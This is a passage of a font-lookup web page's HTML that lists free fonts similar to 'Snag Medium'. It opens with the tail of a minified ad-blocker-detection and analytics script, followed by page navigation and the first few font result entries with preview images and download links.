d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_Snag-Medium.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_Snag-Medium.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img8',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Snag Medium?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Snag Medium include Cedora-Bold, Red Hat Display Bold, Avancement 2020 Medium, Rosa Sans SemiBold, Brisa Sans Bold. These fonts feature features bold, clean lines with a modern sans-serif style. The characters are evenly spaced, providing a balanced and professional appearance. The design is straightforward, making it versatile for various applications." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/NMY_Snag-MediumA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_Snag-Medium.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_Snag-Medium.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Snag-Medium" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_Snag-Medium" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Snag Medium? 100  Free fonts alternatives to <a href="NMY_Snag-Medium.font"><em class="crd">Snag Medium</em></a></h1><div>Free Fonts considered similar to Snag Medium include <b>Cedora-Bold, Red Hat Display Bold, Avancement 2020 Medium, Rosa Sans SemiBold, Brisa Sans Bold</b>. These fonts feature features bold, clean lines with a modern sans-serif style. The characters are evenly spaced, providing a balanced and professional appearance. The design is straightforward, making it versatile for various applications.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Cedora-Bold.font" id="urlidt1146552" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. Cedora-Bold">1. Cedora-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1146552" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cedora-Bold.font"  id="urlidi1146552" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1146552&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-BoldA.png" alt="Cedora-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cedora-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cedora-Bold.font" id="urlidd1146552" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cedora-Bold.font">Cedora-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1146552"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Red-Hat-Display-Bold1.font" id="urlidt1392074" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Red Hat Display Bold">2. Red Hat Display Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1392074" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Display-Bold1.font"  id="urlidi1392074" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1392074&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1A.png" alt="Red Hat Display Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Display-Bold1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Display-Bold1.font" id="urlidd1392074" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Display-Bold1.font">Red Hat Display Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1392074"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Avancement-2020-Medium.font" id="urlidt1147291" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Avancement 2020 Medium">3. Avancement 2020 Medium</a>
						<div class="row align-items-center no-gutters" id="hfid1147291" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Avancement-2020-Medium.font"  id="urlidi1147291" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147291&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-MediumA.png" alt="Avancement 2020 Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/V/FF_Avancement-2020-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
